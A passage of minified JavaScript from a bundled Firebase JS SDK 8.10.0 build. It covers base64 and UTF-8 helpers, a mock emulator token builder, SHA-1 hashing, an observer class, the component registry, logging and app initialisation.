7:e=a.ops.pop(),a.trys.pop();continue;default:if(!(s=0<(s=a.trys).length&&s[s.length-1])&&(6===e[0]||2===e[0])){a=0;continue}if(3===e[0]&&(!s||e[1]>s[0]&&e[1]<s[3])){a.label=e[1];break}if(6===e[0]&&a.label<s[1]){a.label=s[1],s=e;break}if(s&&a.label<s[2]){a.label=s[2],a.ops.push(e);break}s[2]&&a.ops.pop(),a.trys.pop();continue}e=r.call(n,a)}catch(t){e=[6,t],o=0}finally{i=s=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}}function $i(t){var e="function"==typeof Symbol&&Symbol.iterator,n=e&&t[e],r=0;if(n)return n.call(t);if(t&&"number"==typeof t.length)return{next:function(){return{value:(t=t&&r>=t.length?void 0:t)&&t[r++],done:!t}}};throw new TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")}function Ji(t,e){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,i,o=n.call(t),s=[];try{for(;(void 0===e||0<e--)&&!(r=o.next()).done;)s.push(r.value)}catch(t){i={error:t}}finally{try{r&&!r.done&&(n=o.return)&&n.call(o)}finally{if(i)throw i.error}}return s}function Zi(t,e){for(var n=0,r=e.length,i=t.length;n<r;n++,i++)t[i]=e[n];return t}function to(t){for(var e=[],n=0,r=0;r<t.length;r++){var i=t.charCodeAt(r);i<128?e[n++]=i:(i<2048?e[n++]=i>>6|192:(55296==(64512&i)&&r+1<t.length&&56320==(64512&t.charCodeAt(r+1))?(i=65536+((1023&i)<<10)+(1023&t.charCodeAt(++r)),e[n++]=i>>18|240,e[n++]=i>>12&63|128):e[n++]=i>>12|224,e[n++]=i>>6&63|128),e[n++]=63&i|128)}return e}function eo(t){return t=to(t),so.encodeByteArray(t,!0)}function no(t){try{return so.decodeString(t,!0)}catch(t){console.error("base64Decode failed: ",t)}return null}var ro={NODE_CLIENT:!1,NODE_ADMIN:!1,SDK_VERSION:"${JSCORE_VERSION}"},io=function(t,e){if(!t)throw oo(e)},oo=function(t){return new Error("Firebase Database ("+ro.SDK_VERSION+") INTERNAL ASSERT FAILED: "+t)},so={byteToCharMap_:null,charToByteMap_:null,byteToCharMapWebSafe_:null,charToByteMapWebSafe_:null,ENCODED_VALS_BASE:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",get ENCODED_VALS(){return this.ENCODED_VALS_BASE+"+/="},get ENCODED_VALS_WEBSAFE(){return this.ENCODED_VALS_BASE+"-_."},HAS_NATIVE_SUPPORT:"function"==typeof atob,encodeByteArray:function(t,e){if(!Array.isArray(t))throw Error("encodeByteArray takes an array as a parameter");this.init_();for(var n=e?this.byteToCharMapWebSafe_:this.byteToCharMap_,r=[],i=0;i<t.length;i+=3){var o=t[i],s=i+1<t.length,a=s?t[i+1]:0,u=i+2<t.length,c=u?t[i+2]:0,h=(15&a)<<2|c>>6,c=63&c;u||(c=64,s||(h=64)),r.push(n[o>>2],n[(3&o)<<4|a>>4],n[h],n[c])}return r.join("")},encodeString:function(t,e){return this.HAS_NATIVE_SUPPORT&&!e?btoa(t):this.encodeByteArray(to(t),e)},decodeString:function(t,e){return this.HAS_NATIVE_SUPPORT&&!e?atob(t):function(t){for(var e=[],n=0,r=0;n<t.length;){var i,o,s,a=t[n++];a<128?e[r++]=String.fromCharCode(a):191<a&&a<224?(o=t[n++],e[r++]=String.fromCharCode((31&a)<<6|63&o)):239<a&&a<365?(i=((7&a)<<18|(63&(o=t[n++]))<<12|(63&(s=t[n++]))<<6|63&t[n++])-65536,e[r++]=String.fromCharCode(55296+(i>>10)),e[r++]=String.fromCharCode(56320+(1023&i))):(o=t[n++],s=t[n++],e[r++]=String.fromCharCode((15&a)<<12|(63&o)<<6|63&s))}return e.join("")}(this.decodeStringToByteArray(t,e))},decodeStringToByteArray:function(t,e){this.init_();for(var n=e?this.charToByteMapWebSafe_:this.charToByteMap_,r=[],i=0;i<t.length;){var o=n[t.charAt(i++)],s=i<t.length?n[t.charAt(i)]:0,a=++i<t.length?n[t.charAt(i)]:64,u=++i<t.length?n[t.charAt(i)]:64;if(++i,null==o||null==s||null==a||null==u)throw Error();r.push(o<<2|s>>4),64!==a&&(r.push(s<<4&240|a>>2),64!==u&&r.push(a<<6&192|u))}return r},init_:function(){if(!this.byteToCharMap_){this.byteToCharMap_={},this.charToByteMap_={},this.byteToCharMapWebSafe_={},this.charToByteMapWebSafe_={};for(var t=0;t<this.ENCODED_VALS.length;t++)this.byteToCharMap_[t]=this.ENCODED_VALS.charAt(t),this.charToByteMap_[this.byteToCharMap_[t]]=t,this.byteToCharMapWebSafe_[t]=this.ENCODED_VALS_WEBSAFE.charAt(t),(this.charToByteMapWebSafe_[this.byteToCharMapWebSafe_[t]]=t)>=this.ENCODED_VALS_BASE.length&&(this.charToByteMap_[this.ENCODED_VALS_WEBSAFE.charAt(t)]=t,this.charToByteMapWebSafe_[this.ENCODED_VALS.charAt(t)]=t)}}},ao=function(t){return eo(t).replace(/\./g,"")};function uo(t){return co(void 0,t)}function co(t,e){if(!(e instanceof Object))return e;switch(e.constructor){case Date:return new Date(e.getTime());case Object:void 0===t&&(t={});break;case Array:t=[];break;default:return e}for(var n in e)e.hasOwnProperty(n)&&"__proto__"!==n&&(t[n]=co(t[n],e[n]));return t}var ho=(lo.prototype.wrapCallback=function(n){var r=this;return function(t,e){t?r.reject(t):r.resolve(e),"function"==typeof n&&(r.promise.catch(function(){}),1===n.length?n(t):n(t,e))}},lo);function lo(){var n=this;this.reject=function(){},this.resolve=function(){},this.promise=new Promise(function(t,e){n.resolve=t,n.reject=e})}function fo(t,e){if(t.uid)throw new Error('The "uid" field is no longer supported by mockUserToken. Please use "sub" instead for Firebase Auth User ID.');var n=e||"demo-project",r=t.iat||0,e=t.sub||t.user_id;if(!e)throw new Error("mockUserToken must contain 'sub' or 'user_id' field!");t=Qi({iss:"https://securetoken.google.com/"+n,aud:n,iat:r,exp:r+3600,auth_time:r,sub:e,user_id:e,firebase:{sign_in_provider:"custom",identities:{}}},t);return[ao(JSON.stringify({alg:"none",type:"JWT"})),ao(JSON.stringify(t)),""].join(".")}function po(){return"undefined"!=typeof navigator&&"string"==typeof navigator.userAgent?navigator.userAgent:""}function go(){return"undefined"!=typeof window&&(window.cordova||window.phonegap||window.PhoneGap)&&/ios|iphone|ipod|ipad|android|blackberry|iemobile/i.test(po())}function vo(){try{return"[object process]"===Object.prototype.toString.call(global.process)}catch(t){return}}function yo(){var t="object"==typeof chrome?chrome.runtime:"object"==typeof browser?browser.runtime:void 0;return"object"==typeof t&&void 0!==t.id}function mo(){return"object"==typeof navigator&&"ReactNative"===navigator.product}function bo(){return!0===ro.NODE_ADMIN}function _o(){return"indexedDB"in self&&null!=indexedDB}function wo(){return new Promise(function(t,e){try{var n=!0,r="validate-browser-context-for-indexeddb-analytics-module",i=self.indexedDB.open(r);i.onsuccess=function(){i.result.close(),n||self.indexedDB.deleteDatabase(r),t(!0)},i.onupgradeneeded=function(){n=!1},i.onerror=function(){var t;e((null===(t=i.error)||void 0===t?void 0:t.message)||"")}}catch(t){e(t)}})}function To(){return!(!navigator||!navigator.cookieEnabled)}var Io,Eo="FirebaseError",So=(Gi(ko,Io=Error),ko);function ko(t,e,n){e=Io.call(this,e)||this;return e.code=t,e.customData=n,e.name=Eo,Object.setPrototypeOf(e,ko.prototype),Error.captureStackTrace&&Error.captureStackTrace(e,Co.prototype.create),e}var Co=(Ao.prototype.create=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];var r,i=e[0]||{},o=this.service+"/"+t,t=this.errors[t],t=t?(r=i,t.replace(No,function(t,e){var n=r[e];return null!=n?String(n):"<"+e+"?>"})):"Error",t=this.serviceName+": "+t+" ("+o+").";return new So(o,t,i)},Ao);function Ao(t,e,n){this.service=t,this.serviceName=e,this.errors=n}var No=/\{\$([^}]+)}/g;function Ro(t){return JSON.parse(t)}function Po(t){return JSON.stringify(t)}function Oo(t){var e={},n={},r={},i="";try{var o=t.split("."),e=Ro(no(o[0])||""),n=Ro(no(o[1])||""),i=o[2],r=n.d||{};delete n.d}catch(t){}return{header:e,claims:n,data:r,signature:i}}function Do(t,e){return Object.prototype.hasOwnProperty.call(t,e)}function xo(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]}function Lo(t){for(var e in t)if(Object.prototype.hasOwnProperty.call(t,e))return!1;return!0}function Mo(t,e,n){var r,i={};for(r in t)Object.prototype.hasOwnProperty.call(t,r)&&(i[r]=e.call(n,t[r],r,t));return i}function Fo(t){for(var n=[],e=0,r=Object.entries(t);e<r.length;e++){var i=r[e];!function(e,t){Array.isArray(t)?t.forEach(function(t){n.push(encodeURIComponent(e)+"="+encodeURIComponent(t))}):n.push(encodeURIComponent(e)+"="+encodeURIComponent(t))}(i[0],i[1])}return n.length?"&"+n.join("&"):""}var jo=(Uo.prototype.reset=function(){this.chain_[0]=1732584193,this.chain_[1]=4023233417,this.chain_[2]=2562383102,this.chain_[3]=271733878,this.chain_[4]=3285377520,this.inbuf_=0,this.total_=0},Uo.prototype.compress_=function(t,e){e=e||0;var n=this.W_;if("string"==typeof t)for(var r=0;r<16;r++)n[r]=t.charCodeAt(e)<<24|t.charCodeAt(e+1)<<16|t.charCodeAt(e+2)<<8|t.charCodeAt(e+3),e+=4;else for(r=0;r<16;r++)n[r]=t[e]<<24|t[e+1]<<16|t[e+2]<<8|t[e+3],e+=4;for(r=16;r<80;r++){var i=n[r-3]^n[r-8]^n[r-14]^n[r-16];n[r]=4294967295&(i<<1|i>>>31)}for(var o,s=this.chain_[0],a=this.chain_[1],u=this.chain_[2],c=this.chain_[3],h=this.chain_[4],r=0;r<80;r++)var l=r<40?r<20?(o=c^a&(u^c),1518500249):(o=a^u^c,1859775393):r<60?(o=a&u|c&(a|u),2400959708):(o=a^u^c,3395469782),i=(s<<5|s>>>27)+o+h+l+n[r]&4294967295,h=c,c=u,u=4294967295&(a<<30|a>>>2),a=s,s=i;this.chain_[0]=this.chain_[0]+s&4294967295,this.chain_[1]=this.chain_[1]+a&4294967295,this.chain_[2]=this.chain_[2]+u&4294967295,this.chain_[3]=this.chain_[3]+c&4294967295,this.chain_[4]=this.chain_[4]+h&4294967295},Uo.prototype.update=function(t,e){if(null!=t){for(var n=(e=void 0===e?t.length:e)-this.blockSize,r=0,i=this.buf_,o=this.inbuf_;r<e;){if(0===o)for(;r<=n;)this.compress_(t,r),r+=this.blockSize;if("string"==typeof t){for(;r<e;)if(i[o]=t.charCodeAt(r),++r,++o===this.blockSize){this.compress_(i),o=0;break}}else for(;r<e;)if(i[o]=t[r],++r,++o===this.blockSize){this.compress_(i),o=0;break}}this.inbuf_=o,this.total_+=e}},Uo.prototype.digest=function(){var t=[],e=8*this.total_;this.inbuf_<56?this.update(this.pad_,56-this.inbuf_):this.update(this.pad_,this.blockSize-(this.inbuf_-56));for(var n=this.blockSize-1;56<=n;n--)this.buf_[n]=255&e,e/=256;this.compress_(this.buf_);for(var r=0,n=0;n<5;n++)for(var i=24;0<=i;i-=8)t[r]=this.chain_[n]>>i&255,++r;return t},Uo);function Uo(){this.chain_=[],this.buf_=[],this.W_=[],this.pad_=[],this.inbuf_=0,this.total_=0,this.blockSize=64,this.pad_[0]=128;for(var t=1;t<this.blockSize;++t)this.pad_[t]=0;this.reset()}function qo(t,e){e=new Vo(t,e);return e.subscribe.bind(e)}var Vo=(Bo.prototype.next=function(e){this.forEachObserver(function(t){t.next(e)})},Bo.prototype.error=function(e){this.forEachObserver(function(t){t.error(e)}),this.close(e)},Bo.prototype.complete=function(){this.forEachObserver(function(t){t.complete()}),this.close()},Bo.prototype.subscribe=function(t,e,n){var r,i=this;if(void 0===t&&void 0===e&&void 0===n)throw new Error("Missing Observer.");void 0===(r=function(t,e){if("object"!=typeof t||null===t)return!1;for(var n=0,r=e;n<r.length;n++){var i=r[n];if(i in t&&"function"==typeof t[i])return!0}return!1}(t,["next","error","complete"])?t:{next:t,error:e,complete:n}).next&&(r.next=Ko),void 0===r.error&&(r.error=Ko),void 0===r.complete&&(r.complete=Ko);n=this.unsubscribeOne.bind(this,this.observers.length);return this.finalized&&this.task.then(function(){try{i.finalError?r.error(i.finalError):r.complete()}catch(t){}}),this.observers.push(r),n},Bo.prototype.unsubscribeOne=function(t){void 0!==this.observers&&void 0!==this.observers[t]&&(delete this.observers[t],--this.observerCount,0===this.observerCount&&void 0!==this.onNoObservers&&this.onNoObservers(this))},Bo.prototype.forEachObserver=function(t){if(!this.finalized)for(var e=0;e<this.observers.length;e++)this.sendOne(e,t)},Bo.prototype.sendOne=function(t,e){var n=this;this.task.then(function(){if(void 0!==n.observers&&void 0!==n.observers[t])try{e(n.observers[t])}catch(t){"undefined"!=typeof console&&console.error&&console.error(t)}})},Bo.prototype.close=function(t){var e=this;this.finalized||(this.finalized=!0,void 0!==t&&(this.finalError=t),this.task.then(function(){e.observers=void 0,e.onNoObservers=void 0}))},Bo);function Bo(t,e){var n=this;this.observers=[],this.unsubscribes=[],this.observerCount=0,this.task=Promise.resolve(),this.finalized=!1,this.onNoObservers=e,this.task.then(function(){t(n)}).catch(function(t){n.error(t)})}function Ko(){}function Wo(t,e,n,r){var i;if(r<e?i="at least "+e:n<r&&(i=0===n?"none":"no more than "+n),i)throw new Error(t+" failed: Was called with "+r+(1===r?" argument.":" arguments.")+" Expects "+i+".")}function Ho(t,e){return t+" failed: "+e+" argument "}function zo(t,e,n,r){if((!r||n)&&"function"!=typeof n)throw new Error(Ho(t,e)+"must be a valid function.")}function Go(t,e,n,r){if((!r||n)&&("object"!=typeof n||null===n))throw new Error(Ho(t,e)+"must be a valid context object.")}function Qo(t){for(var e=0,n=0;n<t.length;n++){var r=t.charCodeAt(n);r<128?e++:r<2048?e+=2:55296<=r&&r<=56319?(e+=4,n++):e+=3}return e}var Yo=1e3,Xo=2,$o=144e5,Jo=.5;function Zo(t,e,n){void 0===n&&(n=Xo);n=(e=void 0===e?Yo:e)*Math.pow(n,t),t=Math.round(Jo*n*(Math.random()-.5)*2);return Math.min($o,n+t)}function ts(t){return t&&t._delegate?t._delegate:t}var es=(ns.prototype.setInstantiationMode=function(t){return this.instantiationMode=t,this},ns.prototype.setMultipleInstances=function(t){return this.multipleInstances=t,this},ns.prototype.setServiceProps=function(t){return this.serviceProps=t,this},ns.prototype.setInstanceCreatedCallback=function(t){return this.onInstanceCreated=t,this},ns);function ns(t,e,n){this.name=t,this.instanceFactory=e,this.type=n,this.multipleInstances=!1,this.serviceProps={},this.instantiationMode="LAZY",this.onInstanceCreated=null}var rs="[DEFAULT]",is=(os.prototype.get=function(t){var e=this.normalizeInstanceIdentifier(t);if(!this.instancesDeferred.has(e)){t=new ho;if(this.instancesDeferred.set(e,t),this.isInitialized(e)||this.shouldAutoInitialize())try{var n=this.getOrInitializeService({instanceIdentifier:e});n&&t.resolve(n)}catch(t){}}return this.instancesDeferred.get(e).promise},os.prototype.getImmediate=function(e){var t=this.normalizeInstanceIdentifier(null==e?void 0:e.identifier),e=null!==(e=null==e?void 0:e.optional)&&void 0!==e&&e;if(!this.isInitialized(t)&&!this.shouldAutoInitialize()){if(e)return null;throw Error("Service "+this.name+" is not available")}try{return this.getOrInitializeService({instanceIdentifier:t})}catch(t){if(e)return null;throw t}},os.prototype.getComponent=function(){return this.component},os.prototype.setComponent=function(t){var e,n;if(t.name!==this.name)throw Error("Mismatching Component "+t.name+" for Provider "+this.name+".");if(this.component)throw Error("Component for "+this.name+" has already been provided");if(this.component=t,this.shouldAutoInitialize()){if("EAGER"===t.instantiationMode)try{this.getOrInitializeService({instanceIdentifier:rs})}catch(t){}try{for(var r=$i(this.instancesDeferred.entries()),i=r.next();!i.done;i=r.next()){var o=Ji(i.value,2),s=o[0],a=o[1],u=this.normalizeInstanceIdentifier(s);try{var c=this.getOrInitializeService({instanceIdentifier:u});a.resolve(c)}catch(t){}}}catch(t){e={error:t}}finally{try{i&&!i.done&&(n=r.return)&&n.call(r)}finally{if(e)throw e.error}}}},os.prototype.clearInstance=function(t){this.instancesDeferred.delete(t=void 0===t?rs:t),this.instancesOptions.delete(t),this.instances.delete(t)},os.prototype.delete=function(){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return e=Array.from(this.instances.values()),[4,Promise.all(Zi(Zi([],Ji(e.filter(function(t){return"INTERNAL"in t}).map(function(t){return t.INTERNAL.delete()}))),Ji(e.filter(function(t){return"_delete"in t}).map(function(t){return t._delete()}))))];case 1:return t.sent(),[2]}})})},os.prototype.isComponentSet=function(){return null!=this.component},os.prototype.isInitialized=function(t){return this.instances.has(t=void 0===t?rs:t)},os.prototype.getOptions=function(t){return this.instancesOptions.get(t=void 0===t?rs:t)||{}},os.prototype.initialize=function(t){var e,n,r=(t=void 0===t?{}:t).options,r=void 0===r?{}:r,i=this.normalizeInstanceIdentifier(t.instanceIdentifier);if(this.isInitialized(i))throw Error(this.name+"("+i+") has already been initialized");if(!this.isComponentSet())throw Error("Component "+this.name+" has not been registered yet");var o=this.getOrInitializeService({instanceIdentifier:i,options:r});try{for(var s=$i(this.instancesDeferred.entries()),a=s.next();!a.done;a=s.next()){var u=Ji(a.value,2),c=u[0],h=u[1];i===this.normalizeInstanceIdentifier(c)&&h.resolve(o)}}catch(t){e={error:t}}finally{try{a&&!a.done&&(n=s.return)&&n.call(s)}finally{if(e)throw e.error}}return o},os.prototype.onInit=function(t,e){var n=this.normalizeInstanceIdentifier(e),r=null!==(e=this.onInitCallbacks.get(n))&&void 0!==e?e:new Set;r.add(t),this.onInitCallbacks.set(n,r);e=this.instances.get(n);return e&&t(e,n),function(){r.delete(t)}},os.prototype.invokeOnInitCallbacks=function(t,e){var n,r,i=this.onInitCallbacks.get(e);if(i)try{for(var o=$i(i),s=o.next();!s.done;s=o.next()){var a=s.value;try{a(t,e)}catch(t){}}}catch(t){n={error:t}}finally{try{s&&!s.done&&(r=o.return)&&r.call(o)}finally{if(n)throw n.error}}},os.prototype.getOrInitializeService=function(t){var e=t.instanceIdentifier,n=t.options,r=void 0===n?{}:n,t=this.instances.get(e);if(!t&&this.component&&(t=this.component.instanceFactory(this.container,{instanceIdentifier:(n=e)===rs?void 0:n,options:r}),this.instances.set(e,t),this.instancesOptions.set(e,r),this.invokeOnInitCallbacks(t,e),this.component.onInstanceCreated))try{this.component.onInstanceCreated(this.container,e,t)}catch(t){}return t||null},os.prototype.normalizeInstanceIdentifier=function(t){return void 0===t&&(t=rs),!this.component||this.component.multipleInstances?t:rs},os.prototype.shouldAutoInitialize=function(){return!!this.component&&"EXPLICIT"!==this.component.instantiationMode},os);function os(t,e){this.name=t,this.container=e,this.component=null,this.instances=new Map,this.instancesDeferred=new Map,this.instancesOptions=new Map,this.onInitCallbacks=new Map}var ss=(as.prototype.addComponent=function(t){var e=this.getProvider(t.name);if(e.isComponentSet())throw new Error("Component "+t.name+" has already been registered with "+this.name);e.setComponent(t)},as.prototype.addOrOverwriteComponent=function(t){this.getProvider(t.name).isComponentSet()&&this.providers.delete(t.name),this.addComponent(t)},as.prototype.getProvider=function(t){if(this.providers.has(t))return this.providers.get(t);var e=new is(t,this);return this.providers.set(t,e),e},as.prototype.getProviders=function(){return Array.from(this.providers.values())},as);function as(t){this.name=t,this.providers=new Map}var us,cs=[];(fr=us=us||{})[fr.DEBUG=0]="DEBUG",fr[fr.VERBOSE=1]="VERBOSE",fr[fr.INFO=2]="INFO",fr[fr.WARN=3]="WARN",fr[fr.ERROR=4]="ERROR",fr[fr.SILENT=5]="SILENT";function hs(t,e){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];if(!(e<t.logLevel)){var i=(new Date).toISOString(),o=ps[e];if(!o)throw new Error("Attempted to log a message with an invalid logType (value: "+e+")");console[o].apply(console,Zi(["["+i+"]  "+t.name+":"],n))}}var ls={debug:us.DEBUG,verbose:us.VERBOSE,info:us.INFO,warn:us.WARN,error:us.ERROR,silent:us.SILENT},fs=us.INFO,ps=((Q={})[us.DEBUG]="log",Q[us.VERBOSE]="log",Q[us.INFO]="info",Q[us.WARN]="warn",Q[us.ERROR]="error",Q),ds=(Object.defineProperty(gs.prototype,"logLevel",{get:function(){return this._logLevel},set:function(t){if(!(t in us))throw new TypeError('Invalid value "'+t+'" assigned to `logLevel`');this._logLevel=t},enumerable:!1,configurable:!0}),gs.prototype.setLogLevel=function(t){this._logLevel="string"==typeof t?ls[t]:t},Object.defineProperty(gs.prototype,"logHandler",{get:function(){return this._logHandler},set:function(t){if("function"!=typeof t)throw new TypeError("Value assigned to `logHandler` must be a function");this._logHandler=t},enumerable:!1,configurable:!0}),Object.defineProperty(gs.prototype,"userLogHandler",{get:function(){return this._userLogHandler},set:function(t){this._userLogHandler=t},enumerable:!1,configurable:!0}),gs.prototype.debug=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];this._userLogHandler&&this._userLogHandler.apply(this,Zi([this,us.DEBUG],t)),this._logHandler.apply(this,Zi([this,us.DEBUG],t))},gs.prototype.log=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];this._userLogHandler&&this._userLogHandler.apply(this,Zi([this,us.VERBOSE],t)),this._logHandler.apply(this,Zi([this,us.VERBOSE],t))},gs.prototype.info=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];this._userLogHandler&&this._userLogHandler.apply(this,Zi([this,us.INFO],t)),this._logHandler.apply(this,Zi([this,us.INFO],t))},gs.prototype.warn=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];this._userLogHandler&&this._userLogHandler.apply(this,Zi([this,us.WARN],t)),this._logHandler.apply(this,Zi([this,us.WARN],t))},gs.prototype.error=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];this._userLogHandler&&this._userLogHandler.apply(this,Zi([this,us.ERROR],t)),this._logHandler.apply(this,Zi([this,us.ERROR],t))},gs);function gs(t){this.name=t,this._logLevel=fs,this._logHandler=hs,this._userLogHandler=null,cs.push(this)}function vs(e){cs.forEach(function(t){t.setLogLevel(e)})}function ys(s,e){for(var t=0,n=cs;t<n.length;t++)!function(t){var o=null;e&&e.level&&(o=ls[e.level]),t.userLogHandler=null===s?null:function(t,e){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];var i=n.map(function(t){if(null==t)return null;if("string"==typeof t)return t;if("number"==typeof t||"boolean"==typeof t)return t.toString();if(t instanceof Error)return t.message;try{return JSON.stringify(t)}catch(t){return null}}).filter(function(t){return t}).join(" ");e>=(null!=o?o:t.logLevel)&&s({level:us[e].toLowerCase(),message:i,args:n,type:t.name})}}(n[t])}var fr=((G={})["no-app"]="No Firebase App '{$appName}' has been created - call Firebase App.initializeApp()",G["bad-app-name"]="Illegal App name: '{$appName}",G["duplicate-app"]="Firebase App named '{$appName}' already exists",G["app-deleted"]="Firebase App named '{$appName}' already deleted",G["invalid-app-argument"]="firebase.{$appName}() takes either no argument or a Firebase App instance.",G["invalid-log-argument"]="First argument to `onLog` must be null or a function.",G),ms=new Co("app","Firebase",fr),bs="@firebase/app",_s="[DEFAULT]",ws=((Q={})[bs]="fire-core",Q["@firebase/analytics"]="fire-analytics",Q["@firebase/app-check"]="fire-app-check",Q["@firebase/auth"]="fire-auth",Q["@firebase/database"]="fire-rtdb",Q["@firebase/functions"]="fire-fn",Q["@firebase/installations"]="fire-iid",Q["@firebase/messaging"]="fire-fcm",Q["@firebase/performance"]="fire-perf",Q["@firebase/remote-config"]="fire-rc",Q["@firebase/storage"]="fire-gcs",Q["@firebase/firestore"]="fire-fst",Q["fire-js"]="fire-js",Q["firebase-wrapper"]="fire-js-all",Q),Ts=new ds("@firebase/app"),Is=(Object.defineProperty(Es.prototype,"automaticDataCollectionEnabled",{get:function(){return this.checkDestroyed_(),this.automaticDataCollectionEnabled_},set:function(t){this.checkDestroyed_(),this.automaticDataCollectionEnabled_=t},enumerable:!1,configurable:!0}),Object.defineProperty(Es.prototype,"name",{get:function(){return this.checkDestroyed_(),this.name_},enumerable:!1,configurable:!0}),Object.defineProperty(Es.prototype,"options",{get:function(){return this.checkDestroyed_(),this.options_},enumerable:!1,configurable:!0}),Es.prototype.delete=function(){var e=this;return new Promise(function(t){e.checkDestroyed_(),t()}).then(function(){return e.firebase_.INTERNAL.removeApp(e.name_),Promise.all(e.container.getProviders().map(function(t){return t.delete()}))}).then(function(){e.isDeleted_=!0})},Es.prototype._getService=function(t,e){void 0===e&&(e=_s),this.checkDestroyed_();var n=this.container.getProvider(t);return n.isInitialized()||"EXPLICIT"!==(null===(t=n.getComponent())||void 0===t?void 0:t.instantiationMode)||n.initialize(),n.getImmediate({identifier:e})},Es.prototype._removeServiceInstance=function(t,e){void 0===e&&(e=_s),this.container.getProvider(t).clearInstance(e)},Es.prototype._addComponent=function(e){try{this.container.addComponent(e)}catch(t){Ts.debug("Component "+e.name+" failed to register with FirebaseApp "+this.name,t)}},Es.prototype._addOrOverwriteComponent=function(t){this.container.addOrOverwriteComponent(t)},Es.prototype.toJSON=function(){return{name:this.name,automaticDataCollectionEnabled:this.automaticDataCollectionEnabled,options:this.options}},Es.prototype.checkDestroyed_=function(){if(this.isDeleted_)throw ms.create("app-deleted",{appName:this.name_})},Es);function Es(t,e,n){var r=this;this.firebase_=n,this.isDeleted_=!1,this.name_=e.name,this.automaticDataCollectionEnabled_=e.automaticDataCollectionEnabled||!1,this.options_=uo(t),this.container=new ss(e.name),this._addComponent(new es("app",function(){return r},"PUBLIC")),this.firebase_.INTERNAL.components.forEach(function(t){return r._addComponent(t)})}Is.prototype.name&&Is.prototype.options||Is.prototype.delete||console.log("dc");var Ss="8.10.0";function ks(s){var a={},u=new Map,c={__esModule:!0,initializeApp:function(t,e){void 0===e&&(e={});"object"==typeof e&&null!==e||(e={name:e});var n=e;void 0===n.name&&(n.name=_s);e=n.name;if("string"!=typeof e||!e)throw ms.create("bad-app-name",{appName:String(e)});if(Do(a,e))throw ms.create("duplicate-app",{appName:e});n=new s(t,n,c);return a[e]=n},app:h,registerVersion:function(t,e,n){var r=null!==(i=ws[t])&&void 0!==i?i:t;n&&(r+="-"+n);var i=r.match(/\s|\//),t=e.match(/\s|\//);i||t?(n=['Unable to register library "'+r+'" with version "'+e+'":'],i&&n.push('library name "'+r+'" contains illegal characters (whitespace or "/")'),i&&t&&n.push("and"),t&&n.push('version name "'+e+'" contains illegal characters (whitespace or "/")'),Ts.warn(n.join(" "))):o(new es(r+"-version",function(){return{library:r,version:e}},"VERSION"))},setLogLevel:vs,onLog:function(t,e){if(null!==t&&"function"!=typeof t)throw ms.create("invalid-log-argument");ys(t,e)},apps:null,SDK_VERSION:Ss,INTERNAL:{registerComponent:o,removeApp:function(t){delete a[t]},components:u,useAsService:function(t,e){return"serverAuth"!==e?e:null}}};function h(t){if(!Do(a,t=t||_s))throw ms.create("no-app",{appName:t});return a[t]}function o(n){var t,r=n.name;if(u.has(r))return Ts.debug("There were multiple attempts to register component "+r+"."),"PUBLIC"===n.type?c[r]:null;u.set(r,n),"PUBLIC"===n.type&&(t=function(t){if("function"!=typeof(t=void 0===t?h():t)[r])throw ms.create("invalid-app-argument",{appName:r});return t[r]()},void 0!==n.serviceProps&&co(t,n.serviceProps),c[r]=t,s.prototype[r]=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return this._getService.bind(this,r).apply(this,n.multipleInstances?t:[])});for(var e=0,i=Object.keys(a);e<i.length;e++){var o=i[e];a[o]._addComponent(n)}return"PUBLIC"===n.type?c[r]:null}return c.default=c,Object.defineProperty(c,"apps",{get:function(){return Object.keys(a).map(function(t){return a[t]})}}),h.App=s,c}var G=function t(){var e=ks(Is);return e.INTERNAL=Qi(Qi({},e.INTERNAL),{createFirebaseNamespace:t,extendNamespace:function(t){co(e,t)},createSubscribe:qo,ErrorFactory:Co,deepExtend:co}),e}(),Cs=(As.prototype.getPlatformInfoString=function(){return this.container.getProviders().map(function(t){if(function(t){t=t.getComponent();return"VERSION"===(null==t?void 0:t.type)}(t)){t=t.getImmediate();return t.library+"/"+t.version}return null}).filter(function(t){return t}).join(" ")},As);function As(t){this.container=t}"object"==typeof self&&self.self===self&&void 0!==self.firebase&&(Ts.warn("\n    Warning: Firebase is already defined in the global scope. Please make sure\n    Firebase library is only loaded once.\n  "),(Qa=self.firebase.SDK_VERSION)&&0<=Qa.indexOf("LITE")&&Ts.warn("\n    Warning: You are trying to load Firebase while using Firebase Performance standalone script.\n    You should load Firebase Performance with this instance of Firebase to avoid loading duplicate code.\n    "));var Ns=G.initializeApp;G.initializeApp=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return vo()&&Ts.warn('\n      Warning: This is a browser-targeted Firebase bundle but it appears it is being\n      run in a Node environment.  If running in a Node environment, make sure you\n      are using the bundle specified by the "main" field in package.json.\n      \n      If you are using Webpack, you can specify "main" as the first item in\n      "resolve.mainFields":\n      https://webpack.js.org/configuration/resolve/#resolvemainfields\n      \n      If using Rollup, use the @rollup/plugin-node-resolve plugin and specify "main"\n      as the first item in "mainFields", e.g. [\'main\', \'module\'].\n      https://github.com/rollup/@rollup/plugin-node-resolve\n      '),Ns.apply(void 0,t)};var Rs,Ps,Jl=G;(Rs=Jl).INTERNAL.registerComponent(new es("platform-logger",function(t){return new Cs(t)},"PRIVATE")),Rs.registerVersion(bs,"0.6.30",Ps),Rs.registerVersion("fire-js","");Jl.registerVersion("firebase","8.10.0","app"),Jl.SDK_VERSION="8.10.0";!function(){var t,o="function"==typeof Object.defineProperties?Object.defineProperty:function(t,e,n){t!=Array.prototype&&t!=Object.prototype&&(t[e]=n.value)};var 